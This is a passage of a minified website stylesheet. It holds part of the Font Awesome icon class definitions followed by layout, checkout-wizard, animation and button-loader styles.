and-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{overflow-y:scroll}h1,h2,h3,h4,h5{margin-bottom:0}h1{font-size:24px;font-weight:700}.fs-13{font-size:13px}.fs-16{font-size:16px}.fs-18{font-size:18px}.container-fluid-2200{margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;max-width:2300px}.container-fluid-1200{max-width:1280px;padding-left:40px;padding-right:40px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.w-min-65{min-width:65px}.w-min-100{min-width:100px}.w-min-120{min-width:120px}.w-min-140{min-width:140px}.w-min-200{min-width:200px}.w-max-360{max-width:360px}.signin-section{max-width:360px;margin:0 auto}.border-dashed{border-style:dashed}ol,ul{margin:0;padding:0}li{list-style:none}[role=button]:focus{outline:none}.y-ellipsis{-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.y-ellipsis.clamp-2{-webkit-line-clamp:2}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white.hover,.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-white.active,.btn-white:active{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.aspect-ratio{width:100%;position:relative;padding-top:100%}.aspect-ratio.pic{height:0;overflow:hidden;border-radius:.25rem}.aspect-ratio.pic img{position:absolute;top:0;left:0;width:100%;height:100%}.aspect-ratio-1{padding-top:56.25%}.aspect-ratio-2{padding-top:75%}.aspect-ratio-3{padding-top:66.66%}.aspect-ratio-4{padding-top:62.5%}.checkout-wizard{width:410px;margin:0 auto;padding-bottom:24px}@media (max-width:575px){.checkout-wizard{width:auto;padding-bottom:0}}.checkout-wizard .step{display:flex;position:relative;color:#b2b2b4}.checkout-wizard .step:not(:last-child){flex-grow:1;padding-right:8px}.checkout-wizard .step:not(:last-child):after{content:"";border-bottom:2px dotted #b2b2b4;height:1px;flex-grow:1;min-width:32px;margin-left:8px;margin-top:16px}@media (max-width:575px){.checkout-wizard .step:not(:last-child):after{margin-top:10px}}.checkout-wizard .step .step-label{position:relative}@media (max-width:575px){.checkout-wizard .step .step-label{display:flex;align-items:center;font-size:12px}}@media (min-width:575px){.checkout-wizard .step .step-label .text-action{position:absolute;transform:translate(-50%);left:50%;width:120px;text-align:center}}.checkout-wizard .step.success,.checkout-wizard .step.success a{color:#000106}.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{border:2px solid #566abe;color:#566abe;background:#fff;line-height:26px}@media (max-width:575px){.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{line-height:18px}}.checkout-wizard .step.success .number-step i,.checkout-wizard .step.success a .number-step i{margin:0 auto}.checkout-wizard .step.success:after,.checkout-wizard .step.success a:after{border:1px solid #566abe}.checkout-wizard .step.active{color:#000106}.checkout-wizard .step.active .number-step{background:#566abe;color:#fff}.checkout-wizard .number-step{width:30px;height:30px;background:#fff;border-radius:50%;text-align:center;color:#b2b2b4;line-height:30px;margin:0 auto 4px}@media (max-width:575px){.checkout-wizard .number-step{width:20px;height:20px;line-height:20px;margin-bottom:0;margin-right:4px}}.checkout-wizard ul{justify-content:space-between}.checkout-wizard ul li{list-style:none}.btn-error{-webkit-animation:shake .5s;animation:shake .5s}@-webkit-keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.row-sm{margin-right:-8px;margin-left:-8px}.row-sm>.col,.row-sm>.col-1,.row-sm>.col-2,.row-sm>.col-3,.row-sm>.col-4,.row-sm>.col-5,.row-sm>.col-6,.row-sm>.col-7,.row-sm>.col-8,.row-sm>.col-9,.row-sm>.col-10,.row-sm>.col-11,.row-sm>.col-12,.row-sm>.col-auto,.row-sm>.col-lg,.row-sm>.col-lg-1,.row-sm>.col-lg-2,.row-sm>.col-lg-3,.row-sm>.col-lg-4,.row-sm>.col-lg-5,.row-sm>.col-lg-6,.row-sm>.col-lg-7,.row-sm>.col-lg-8,.row-sm>.col-lg-9,.row-sm>.col-lg-10,.row-sm>.col-lg-11,.row-sm>.col-lg-12,.row-sm>.col-lg-auto,.row-sm>.col-md,.row-sm>.col-md-1,.row-sm>.col-md-2,.row-sm>.col-md-3,.row-sm>.col-md-4,.row-sm>.col-md-5,.row-sm>.col-md-6,.row-sm>.col-md-7,.row-sm>.col-md-8,.row-sm>.col-md-9,.row-sm>.col-md-10,.row-sm>.col-md-11,.row-sm>.col-md-12,.row-sm>.col-md-auto,.row-sm>.col-sm,.row-sm>.col-sm-1,.row-sm>.col-sm-2,.row-sm>.col-sm-3,.row-sm>.col-sm-4,.row-sm>.col-sm-5,.row-sm>.col-sm-6,.row-sm>.col-sm-7,.row-sm>.col-sm-8,.row-sm>.col-sm-9,.row-sm>.col-sm-10,.row-sm>.col-sm-11,.row-sm>.col-sm-12,.row-sm>.col-sm-auto,.row-sm>.col-xl,.row-sm>.col-xl-1,.row-sm>.col-xl-2,.row-sm>.col-xl-3,.row-sm>.col-xl-4,.row-sm>.col-xl-5,.row-sm>.col-xl-6,.row-sm>.col-xl-7,.row-sm>.col-xl-8,.row-sm>.col-xl-9,.row-sm>.col-xl-10,.row-sm>.col-xl-11,.row-sm>.col-xl-12,.row-sm>.col-xl-auto{padding-right:8px;padding-left:8px}.btn-submit,.loader-wrap{position:relative;overflow:hidden}.btn-submit.loading .loader,.loader-wrap.loading .loader{opacity:1}.btn-submit .loader,.loader-wrap .loader{position:absolute;height:auto;width:100%;z-index:2;left:0;top:50%;text-align:center;opacity:0;pointer-events:none;transform:translateY(-50%)}.btn-submit .loader>div,.loader-wrap .loader>div{display:inline-block;float:none;vertical-align:baseline;width:8px;height:8px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background-color .2s;-webkit-animation:btn-submit-loading-animate 1s infinite;animation:btn-submit-loading-animate 1s infinite}.btn-submit .loader>div:nth-child(3n+2),.loader-wrap .loader>div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.btn-submit 